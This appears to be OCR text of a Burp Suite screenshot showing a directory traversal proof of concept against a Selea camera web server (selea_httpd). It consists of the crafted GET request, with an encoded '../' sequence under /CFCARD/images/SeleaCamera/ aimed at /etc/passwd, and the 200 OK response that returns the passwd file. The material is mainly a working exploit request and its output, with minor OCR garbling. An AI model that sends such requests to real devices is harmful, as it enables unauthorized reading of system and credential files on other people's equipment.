 Request
Pretty Raw \n Actions
1 GET
/CFCARD/images/SeleaCamera/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
HTTP/1.1
2 Host
3 Upgra Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain;charset=UTF-8
3 Content-Disposition: attachment; filename=passwd
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Length: 397
8 Connection: close
9 Date: Sun, 16 May 2021 08:46:52 GMT
10 Server: selea_httpd
11
12 root:x:0:0:root:/root:/bin/sh
13 daemon:x:1:1:daemon:/usr/sbin:/bin/false
14 bin:x:2:2:bin:/bin:/bin/false
15 sys:x:3:3:sys:/dev:/bin/false
16 sync:x:4:100:sync:/bin:/bin/sync
17 mail:x:8:8:mail:/var/spool/mail:/bin/false
18 www-data:x:33:33:www-data:/var/www:/bin/false
19 operator:x:37:37:Operator:/var:/bin/false
20 nobody:x:99:99:nobody:/home:/bin/false
21 dbus:x:1000:1000:DBus messagebus user:/var/run/dbus:/bin/false
22